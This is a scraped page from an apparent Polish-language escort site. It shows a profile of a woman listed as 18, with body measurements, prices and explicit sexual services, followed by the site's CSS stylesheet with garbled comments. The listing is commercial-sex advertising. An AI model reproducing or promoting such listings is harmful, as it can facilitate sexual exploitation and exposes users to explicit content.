<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Możesz mieć 40,50 albo 60 lat, jeśli kochasz sex, na pewno się dogadamy. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>


<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Sybil 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Melbourne" src="https://TATRARIDE.PL/photo/183.jpg" class="xevol"></a>
<div class="pylun">
Języki: Angielski, Niemiecki 

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>18</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>175cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>45kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>3500 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>2800 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Miasto</div>
<div class="cejec">Melbourne</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks w gumce</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/5.jpg" width="100%"></a>
	
</div>
<br>Zapewniam, że czas spędzony ze mną pozostanie na długo w Twojej pamięci. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
	

</div>


<div class="vune"></div>

<div id="footer">

<div id="footer-center">
<div class="xaryfeh">
&copy; 2023 | Polski Seks Serwis
</div>
<div class="dovuq">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="ribajov">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4d51beb76a64a21b21593949f1541f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://tatraride.pl/css/ruspro_adapt_style.css
body_size: 7160
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.vune { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.duvez:before,
.duvez:after {
    content: " ";
    display: table;
}
.duvez:after {
    clear: both;
}
.duvez {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.tesi{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.dejypy { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.dejypy h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.cuzoqo { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.cuzoqo a:link, 
.cuzoqo a:active, 
.cuzoqo a:visited, 
.cuzoqo a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.cuzoqo a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.piwi { margin:0 auto; width:950px;}
.piwi    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.piwi    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.piwi a:link, 
.piwi a:active, 
.piwi a:visited, 
.piwi a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.piwi a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.sedeho { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.naly { margin-top:20px; margin-left:5px; }
.xijoco { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.forem { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.suwi { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.ziso { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.xeqy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.dyhebud { margin:1px 0px 0px 0px; font-size:11px; }
.megu { margin:10px 0px 5px 0px; }
.qozoc { border:1px solid #333333; width:90px; height:120px; }
.dikoxac { margin:3px 2px 3px 2px; color:#CCCCCC; }
.suwi-podpis { font-style:italic; }
.dowudi { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.naly-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.lanaqom { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.lanaqom h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.lanaqom-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.lanaqom-f32 { font-size:32px; }
.lanaqom-f18 { font-size:18px; }
.lanaqom-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.beveqe { background-color:#222222; }
.hyfogur { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.vecaqog { background-color:#333333; height:28px; }
.qupal { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.mamex { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.detuku { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qoravo { margin-top:14px; margin-bottom:6px; }
.sydibiq { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.xevol { border:1px solid #666666; width:120px; height:160px; }
.xevol-vip { border:1px solid #cccccc; width:120px; height:160px; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.wudaf { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.wycyn { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.mywela { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.mywela tr { }
.mywela td { padding:2px; }
.mywela-1 { vertical-align:top; }
.midavo { width:70px; }
.nijifa { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.mafaha { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.mafaha tr { text-align:center; }
.mafaha td { padding:0px; }

.feregy { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.cevy { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.cejec { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.ravixim { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.qelaruw { font-size:12px; }
.wukum {}

.hysyf { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.hysyf tr { }
.hysyf td { padding:2px; }
.kyme { width:130px; }
.nolezi { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.fuqigo { padding:5px 14px 5px 20px; }
.xevol-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.ducequ { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.sanyz { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.tiwice { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.cyla { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.jery { margin:1px 0px 0px 0px; font-size:11px; }
.dyzoz { margin:10px 0px 5px 0px; }
.hycyf { border:1px solid #333333; width:90px; height:120px; }
.xypu { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.gidih { width:164px; margin:0 auto; }
.gidih img { border:1px solid #666; margin-bottom:18px; }

.xaryfeh { float:left; margin-top:20px; margin-left:10px; }
.dovuq {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.ribajov{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

